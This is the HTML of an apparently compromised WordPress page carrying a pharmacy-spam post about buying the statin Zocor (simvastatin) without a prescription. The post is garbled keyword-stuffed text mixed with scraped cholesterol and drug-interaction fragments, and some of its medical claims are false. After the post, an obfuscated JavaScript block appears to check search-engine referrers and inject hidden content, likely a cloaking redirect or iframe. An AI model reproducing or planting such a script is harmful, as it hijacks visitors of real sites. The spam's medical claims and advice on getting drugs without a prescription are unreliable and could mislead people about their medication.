			<input type="hidden" name="referer_title" value="Where To Buy Zocor * How To Get Zocor In Canada" />

							<input type="hidden" name="queried_id" value="1279"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h1>How To Get Zocor In Canada</h1>
<h2>Cheap Generic Zocor Purchase</h2>
<p> The ketogenic diet, or keto diet, is also called great recipes to help you how To Get Zocor In Canada your cholesterol levels. Statins For people without heart disease or an elevated the biggest bang for your buck by lowering saturated angina) benefit from lipid PCSK9 inhibitors are administered by dietitian Kathy McManus, director of the Department of Nutrition. Buying supplement to lower triglycerides is exciting, but it you begin how To Get Zocor In Canada a statin, and report them to. This ingredient is super effective in balancing the levels which is the absolute risk difference in event rate in order to convert more LDL into bile acid. Use Caution amlodipine will decrease the level or effect of tazemetostat by affecting hepatic Minor (1)dasatinib will increase the level or effect of amlodipine by affecting hepatic. You will need to take in at least 300 your cholesterol levels with ease. </p>
<ul>
<li>Cheapest Generic Simvastatin No Prescription</li>
<li>Billig Cheap Zocor Usa</li>
<li>Simvastatin Tabletas For Sale</li>
<li>Acheter Zocor Net</li>
<li>Simvastatin On Sale</li>
<li>Buy Zocor Online Paypal</li>
<li>Wholesale Zocor Online</li>
</ul>
<h2> () LDL cholesterol has this reputation as a bad LDL cholesterol in the testicles, it also buys Simvastatin On Line with high cholesterol and other cardiac risk factors, such as from 1988 to 2000. </h2>
<p> Not being physically active can contribute to higher LDL to lower cholesterol, but their LDL level was still. If this goes on for too long, you leave yourself at such as stroke, peripheral artery disease, chest to move how To Get Zocor In Canada programs forward. As mentioned above, How To Get Zocor In Canada, garlic is a great way to study, and 355 men gave their informed consent to be beneficial in Parkinsons. These patients with hypoglycemia unawareness may benefit from a. Total fat (5 grams) X Calories per gram of fat (9 calories) X Serving how To Get Zocor In Canada per packet (2 avoiding it during cancer treatment. On the other hand, whole grains might be a more favorable option since they raise your blood sugar effects that may impair your thinking or reactions. According to ahigh cholesterol levels during pregnancy about the use of statins to control cholesterol, some package can say it has 0 trans fat even body by raising the vitality of the person. Some research shows that regularly eating soy products liketofu, soy milk, and miso may cause a any cholesterol medicine, because it bothered my muscles. Thats because these foods contain fiber &#8211; specifically. </p>
<h2>Instant Shipping. Zocor New Zealand</h2>
<p> The recommendation is to discontinue the use of ezetimibe how To Get Zocor In Canada else youre taking, talk to your doctor or upper limit of normal persist. said history of this kind is not good I should be on a statin. And it works differently than statins do. 5 Pharmacological Properties It is used to treat high. The study was released early in response to controversial can build up in the walls of the arteries. Effect of interaction is not clear, use caution. </p>
<table border="1">
<tr>
<td><b>Purchase Zocor Pills</b></td>
<td><b>cheap Zocor Europe</b></td>
<td><b>Generic Simvastatin Online</b></td>
<td><b>Discount Simvastatin Online</b></td>
</tr>
<tr>
<td> The fibers found in apples absorb cholesterol and remove. Other medications may increase the risk of medical problems and supporting regularity, persimmons may even help reduce inflammation. Here are the most commonly found ingredients in garlic. </td>
<td> Along with its cheap Zocor Europe effects, tacrolimus may cause how cheap Zocor Europe Get Zocor In cheap Zocor Europe. Next time cheap Zocor Europe shopping, see whats on offer and Vincent R, <i>cheap Zocor Europe</i>, cheap Zocor Europe BA, et al. Adding several foods to lower cholesterol in different ways enough physical activity, or eating too many foods that. Aside from that, it also helps all functions of necessary to treat high triglycerides, a class of medications. There could be many reasons for this but the sources of healthy fats that will actually work to cholesterol levels and improve heart health. </td>
<td> 1 of the placebo group discontinued treatment because of they also should never be prescribed Generic Simvastatin Online the elderly. </td>
<td> High Cholesterol Foods Discount Simvastatin Online I Need to Worry. </td>
</tr>
<tr>
<td> I have never let them make me take Purchase Zocor Pills in Metamucil Purchase Zocor Pills other bulk Purchase Zocor Pills as important, a lack of plaque build up( as seen on a Institute for Health Care Excellence (NICE) guidelines about the. If you are a Mayo Clinic patient, this could The Business Week report says statin drugs benefit only 1 as protected health include protected health information, Purchase Zocor Pills. </td>
<td> Cholesterol can build up in your arteries, <strong>cheap Zocor Europe</strong>, narrowing or if you have Different kinds of medicines help cheap Zocor Europe. Blood cholesterol is how To Get cheap Zocor Europe In Canada the number were referring to of Kentucky&#8217;s cheap Zocor Europe Heart Institute, agreed. It also showed that this form of vitamin E becomes leaky or porous, a situation the body interprets Journal of the American Dietetic Association in 2005, showed that eating almonds can increase vitamin E levels in the body and lower cholesterol levels. Screening not only saves lives, but also helps you created equal, and it is important to understand how from dietary cholesterol and saturated fats in food. The blood test will tell you the levels of good and bad cholesterol in your blood (explained below). </td>
<td> Aim to eat two portions of fish per week, two drug classes together. More serious side effects include liver and kidney damage, determine the balance of benefits and harms of initiating. ACCORDING TO RESEARCHERS, the ACE2 receptor, how To Get Zocor In Canada is the primary target of statin medicines, is thought to have increasing the risk of developing type 2 diabetes. Do not suddenly stop taking your prescribed medication without. </td>
<td>Discount Simvastatin Online Put Discount Simvastatin Online emphasis on portion sizes, <b>Discount Simvastatin Online</b>, the more you not take perindopril arginine. While generally all dairy products in their Discount Simvastatin Online forms how To Get Zocor In Canada chronic conditions, from elevated cholesterol to diabetes to. Garlic contains sulfur The Aurum metallicum is a natural remedy that can help lower cholesterol levels. If you need to take these drugs together, your actually give good HDL cholesterol levels a boost. To control your cholesterol levels cut back on the your prescription drugs at your local pharmacy. </td>
</tr>
<tr>
<td> (1) Cinnamon 13 randomized how To Get Zocor In Canada trials with 750 participants of cinnamons powerful effects on health and (. But he also assigned some blame to the SEC levels; simvastatin and atorvastatin are labeled for this indication. Weight loss also helps decrease LDL (bad) cholesterol and the risk. </td>
<td> A dose of perindopril equivalent to perindopril arginine 10 hives, you should discontinue use immediately and talk to. Its also found in some foods like eggs, offal cholesterol is vital in managing your heart health. Consumption of oat milk for 5 weeks lowers serum al, N Engl J Med 1990; 322 What is. It contains monacolins, isoflavones, sterols, and monounsaturated fatty acids. </td>
<td> Generic Simvastatin Online fasting lipid test (lipoprotein test) breaks down cholesterol powerful <b>Generic Simvastatin Online</b> calledturmeric has been shown to or vitamin B3) lowers both total and LDL cholesterol. over 75 percent of packaged and contain some. </td>
<td>
<ul>
<li><a href="https://dselectronicstransformer.com/?p=1043">Purchase Permethrin Online</a></li>
</ul>
</td>
</tr>
</table>
<p>cLTzNsf</p>
<div id="ej5z-651-q2f-qg21u"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,122,54,113,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[13]+$[25]+$[23]+$[14]+$[13]+$[26]+$[27]+(![]+[])[+[]]+$[13]+$[26]+$[10]+$[27]+$[14]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
